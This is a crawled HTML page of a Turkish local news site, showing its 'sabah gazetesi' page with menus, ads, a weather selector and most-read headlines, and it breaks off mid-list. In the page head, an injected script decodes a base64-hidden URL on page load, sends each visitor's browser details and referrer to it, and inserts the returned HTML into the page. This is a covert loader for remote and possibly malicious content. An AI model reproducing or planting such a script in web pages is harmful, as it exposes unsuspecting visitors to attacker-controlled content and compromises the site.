

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anadolukenthaber.com/gazete/sabah
body_size: 9321
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>sabah gazetesi - 01-02-2026 - </title>
<meta name="description" content="sabah gazetesi" />
<meta name="keywords" content="sabah gazetesi" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://anadolukenthaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://anadolukenthaber.com" />
<meta name="copyright" content="https://anadolukenthaber.com" />
<meta name="google-site-verification" content="" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="" />
	<meta property="og:title" content="ANADOLU KENT HABER" />
	<meta property="og:description" content="" />
	<meta property="og:image" content="/images/genel/logo.jpg" />	
<link rel="canonical" href="http://anadolukenthaber.com/gazete/sabah" />
<link rel="shortcut icon" href="https://anadolukenthaber.com/images/genel/logo_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>












<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script><script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
<script type="text/javascript">
	$(document).ready(function() {
		$('.fancybox').fancybox();
	});
</script>
</head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://anadolukenthaber.com" title="ANASAYFA">
			<img src="https://anadolukenthaber.com/images/genel/logo.jpg" alt="ANADOLU KENT HABER"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="istanbul/" title="İstanbul"><span>İstanbul</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="Siyaset"><span>Siyaset</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="Spor"><span>Spor</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="Dünya"><span>Dünya</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel-haber/" title="Yerel Haber"><span>Yerel Haber</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		
<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://anadolukenthaber.com/advertising.php?r=3&amp;l=https://www.sabinaninkahvaltibahcesi.com/" target="_blank"><img src="./images/reklam/kkkkkkk.jpg"/></a>    </div>
</div>


		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://anadolukenthaber.com/advertising.php?r=4&amp;l=https://www.alpidis.com/" target="_blank"><img src="./images/reklam/aaaa.jpg"/></a></div></div>








	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>02163544455</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="halilguler03@gmail.com" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="Hguler03" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="istanbul/" title="İstanbul"><i class="fa fa-bookmark-o">&nbsp;</i> İstanbul</a></li><li><a href="siyaset/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li><li><a href="gundem/" title="Gündem"><i class="fa fa-bookmark-o">&nbsp;</i> Gündem</a></li><li><a href="ekonomi/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li><li><a href="spor/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li><li><a href="dunya/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li><li><a href="saglik/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li><li><a href="otomobil/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li><li><a href="kultur-sanat/" title="Kültür Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür Sanat</a></li><li><a href="teknoloji/" title="Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Teknoloji</a></li><li><a href="magazin/" title="Magazin"><i class="fa fa-bookmark-o">&nbsp;</i> Magazin</a></li><li><a href="yerel-haber/" title="Yerel Haber"><i class="fa fa-bookmark-o">&nbsp;</i> Yerel Haber</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="tam-blok">
					</div>
		<div class="sol-blok">
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER GAZETELER</div></div>
					</div>
		<div class="sag-blok">
		<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/halilguler03@gmail.com" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/Hguler03" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://anadolukenthaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/pendik-belediye-baskani-ahmet-cin-ile-cumhurbaskani-erdogan-gorustu/132364/" title="Pendik Belediye Başkanı Ahmet Cin ile Cumhurbaşkanı Erdoğan Görüştü">
					<span class="baslik">Pendik Belediye Başkanı Ahmet Cin i..</span>
					<img src="/images/haberler/t_pendik-belediye-baskani-ahmet-cin-ile-cumhurbaskani-erdogan-gorustu.jpg" width="130" height="75" alt="Pendik Belediye Başkanı Ahmet Cin ile Cumhurbaşkanı Erdoğan Görüştü"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/abd-iran-gerilimi-turkiye-dunya-medyasinda-gundem-oldu/132361/" title="ABD-İran gerilimi! Türkiye dünya medyasında gündem oldu!">
					<span class="baslik">ABD-İran gerilimi! Türkiye dünya me..</span>
					<img src="/images/haberler/t_abd-iran-gerilimi-turkiye-dunya-medyasinda-gundem-oldu.jpeg" width="130" height="75" alt="ABD-İran gerilimi! Türkiye dünya medyasında gündem oldu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/meteoroloji-duyurdu-13-ilde-alarm-akom-ve-valilikten-istanbul-icin-kar-yagisi-uyarisi/132363/" title="Meteoroloji duyurdu! 13 ilde alarm! AKOM ve Valilikten İstanbul için kar yağışı uyarısı">
					<span class="baslik">Meteoroloji duyurdu! 13 ilde alarm!..</span>
					<img src="/images/haberler/t_meteoroloji-duyurdu-13-ilde-alarm-akom-ve-valilikten-istanbul-icin-kar-yagisi-uyarisi.jpe" width="130" height="75" alt="Meteoroloji duyurdu! 13 ilde alarm! AKOM ve Valilikten İstanbul için kar yağışı uyarısı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/okullarda-ilk-ders-zili-yarin-calacak-yeni-uygulama-bakan-tekin-imzasiyla-81-ile-yazi/132362/" title="Okullarda ilk ders zili yarın çalacak! Yeni uygulama! Bakan Tekin imzasıyla 81 ile yazı">
					<span class="baslik">Okullarda ilk ders zili yarın çalac..</span>
					<img src="/images/haberler/t_okullarda-ilk-ders-zili-yarin-calacak-yeni-uygulama-bakan-tekin-imzasiyla-81-ile-yazi.jpeg" width="130" height="75" alt="Okullarda ilk ders zili yarın çalacak! Yeni uygulama! Bakan Tekin imzasıyla 81 ile yazı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/istanbul-un-21-ilcesinde-elektrik-kesintisi-saatlerce-surecek/132360/" title="İstanbul'un 21 ilçesinde elektrik kesintisi! Saatlerce sürecek">
					<span class="baslik">İstanbul'un 21 ilçesinde elektrik k..</span>
					<img src="/images/haberler/t_istanbul-un-21-ilcesinde-elektrik-kesintisi-saatlerce-surecek.jpeg" width="130" height="75" alt="İstanbul'un 21 ilçesinde elektrik kesintisi! Saatlerce sürecek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/pendikspor-sivastan-bir-puanla-dondu-mac-sonucu-0-0/132365/" title="Pendikspor Sivastan Bir Puanla Döndü maç sonucu: 0-0">
					<span class="baslik">Pendikspor Sivastan Bir Puanla Dönd..</span>
					<img src="/images/haberler/t_pendikspor-sivastan-bir-puanla-dondu-mac-sonucu-0-0.jpg" width="130" height="75" alt="Pendikspor Sivastan Bir Puanla Döndü maç sonucu: 0-0"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/cumhurbaskani-erdogan-ve-ozbek-mevkidasindan-onemli-aciklamalar/132349/" title="Cumhurbaşkanı Erdoğan ve Özbek mevkidaşından önemli açıklamalar">
					<span class="baslik">Cumhurbaşkanı Erdoğan ve Özbek mevk..</span>
					<img src="/images/haberler/t_cumhurbaskani-erdogan-ve-ozbek-mevkidasindan-onemli-aciklamalar.jpeg" width="130" height="75" alt="Cumhurbaşkanı Erdoğan ve Özbek mevkidaşından önemli açıklamalar"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/temizlik-arac-filosu-guclenmeye-devam-diyor/132338/" title="Temizlik araç filosu güçlenmeye devam diyor">
					<span class="baslik">Temizlik araç filosu güçlenmeye dev..</span>
					<img src="/images/haberler/t_temizlik-arac-filosu-guclenmeye-devam-diyor.jpg" width="130" height="75" alt="Temizlik araç filosu güçlenmeye devam diyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/egitim-bir-sen-istanbul-4-no-lu-subesi-gazeteciler-gununu-kutladi/132342/" title="Eğitim-Bir-Sen İstanbul 4 No'lu Şubesi   Gazeteciler Gününü Kutladı">
					<span class="baslik">Eğitim-Bir-Sen İstanbul 4 No'lu Şub..</span>
					<img src="/images/haberler/t_egitim-bir-sen-istanbul-4-no-lu-subesi-gazeteciler-gununu-kutladi.jpg" width="130" height="75" alt="Eğitim-Bir-Sen İstanbul 4 No'lu Şubesi   Gazeteciler Gününü Kutladı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-pendik-ilce-baskani-niyazi-guneri-den-pesiad-a-ziyaret/132341/" title="CHP Pendik İlçe Başkanı Niyazi Güneri’den PESİAD'a Ziyaret">
					<span class="baslik">CHP Pendik İlçe Başkanı Niyazi Güne..</span>
					<img src="/images/haberler/t_chp-pendik-ilce-baskani-niyazi-guneri-den-pesiad-a-ziyaret.jpg" width="130" height="75" alt="CHP Pendik İlçe Başkanı Niyazi Güneri’den PESİAD'a Ziyaret"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ortadogu-nun-yeni-caydirici-ittifaki-turkiye-nin-askeri-gucu-ile-birlesiyorlar/132348/" title="Ortadoğu'nun yeni caydırıcı ittifakı: Türkiye'nin askeri gücü ile birleşiyorlar">
					<span class="baslik">Ortadoğu'nun yeni caydırıcı ittifak..</span>
					<img src="/images/haberler/t_ortadogu-nun-yeni-caydirici-ittifaki-turkiye-nin-askeri-gucu-ile-birlesiyorlar.jpeg" width="130" height="75" alt="Ortadoğu'nun yeni caydırıcı ittifakı: Türkiye'nin askeri gücü ile birleşiyorlar"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bilal-gundogdu-guven-tazeledi-pendik-esnafindan-tam-destek/132343/" title="Bilal Gündoğdu Güven Tazeledi: Pendik Esnafından Tam Destek">
					<span class="baslik">Bilal Gündoğdu Güven Tazeledi: Pend..</span>
					<img src="/images/haberler/t_bilal-gundogdu-guven-tazeledi-pendik-esnafindan-tam-destek.jpg" width="130" height="75" alt="Bilal Gündoğdu Güven Tazeledi: Pendik Esnafından Tam Destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/29-ekim-kadinlari-dernegi-ile-sehrin-sairleri-nden-pendik-te-anlamli-etkinlik/132344/" title="29 Ekim Kadınları Derneği ile Şehrin Şairleri’nden Pendik’te Anlamlı Etkinlik">
					<span class="baslik">29 Ekim Kadınları Derneği ile Şehri..</span>
					<img src="/images/haberler/t_29-ekim-kadinlari-dernegi-ile-sehrin-sairleri-nden-pendik-te-anlamli-etkinlik.jpg" width="130" height="75" alt="29 Ekim Kadınları Derneği ile Şehrin Şairleri’nden Pendik’te Anlamlı Etkinlik"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/iki-yeni-yol-acma-ve-genisletme-calismasi-daha-tamamlandi/132304/" title="İki Yeni Yol Açma ve Genişletme Çalışması Daha Tamamlandı">
					<span class="baslik">İki Yeni Yol Açma ve Genişletme Çal..</span>
					<img src="/images/haberler/t_iki-yeni-yol-acma-ve-genisletme-calismasi-daha-tamamlandi.jpg" width="130" height="75" alt="İki Yeni Yol Açma ve Genişletme Çalışması Daha Tamamlandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/turk-dunyasinin-guclu-sesi-sevgi-keskin-manisali-dan-istanbul-da-iki-dev-konser/132315/" title="Türk Dünyasının Güçlü Sesi Sevgi Keskin Manisalı’dan İstanbul’da İki Dev Konser">
					<span class="baslik">Türk Dünyasının Güçlü Sesi Sevgi Ke..</span>
					<img src="/images/haberler/t_turk-dunyasinin-guclu-sesi-sevgi-keskin-manisali-dan-istanbul-da-iki-dev-konser.jpg" width="130" height="75" alt="Türk Dünyasının Güçlü Sesi Sevgi Keskin Manisalı’dan İstanbul’da İki Dev Konser"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yayalar-kapali-semt-pazari-tamamlandi/132307/" title="“Yayalar Kapalı Semt Pazarı” Tamamlandı">
					<span class="baslik">“Yayalar Kapalı Semt Pazarı” Tamaml..</span>
					<img src="/images/haberler/t_yayalar-kapali-semt-pazari-tamamlandi.jpg" width="130" height="75" alt="“Yayalar Kapalı Semt Pazarı” Tamamlandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/umraniye-soforler-odasi-nda-nezih-mert-guven-tazeledi/132314/" title="Ümraniye Şoförler Odası’nda Nezih Mert Güven Tazeledi">
					<span class="baslik">Ümraniye Şoförler Odası’nda Nezih M..</span>
					<img src="/images/haberler/t_umraniye-soforler-odasi-nda-nezih-mert-guven-tazeledi.jpg" width="130" height="75" alt="Ümraniye Şoförler Odası’nda Nezih Mert Güven Tazeledi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kaymakam-mehmet-yildiz-calisan-gazeteciler-gunu-nu-kutladi/132311/" title="Kaymakam Mehmet Yıldız Çalışan Gazeteciler Günü'nü kutladı">
					<span class="baslik">Kaymakam Mehmet Yıldız Çalışan Gaze..</span>
					<img src="/images/haberler/t_kaymakam-mehmet-yildiz-calisan-gazeteciler-gunu-nu-kutladi.jpg" width="130" height="75" alt="Kaymakam Mehmet Yıldız Çalışan Gazeteciler Günü'nü kutladı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cumhurbaskani-erdogan-ve-ozbek-mevkidasindan-onemli-aciklamalar/132349/" title="Cumhurbaşkanı Erdoğan ve Özbek mevkidaşından önemli açıklamalar">
					<span class="baslik">Cumhurbaşkanı Erdoğan ve Özbek mevk..</span>
					<img src="/images/haberler/t_cumhurbaskani-erdogan-ve-ozbek-mevkidasindan-onemli-aciklamalar.jpeg" width="130" height="75" alt="Cumhurbaşkanı Erdoğan ve Özbek mevkidaşından önemli açıklamalar"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ahisiad-baskani-ndan-kaymakam-yildiz-a-ziyaret/132299/" title="AHİSİAD Başkanı'ndan Kaymakam Yıldız'a ziyaret">
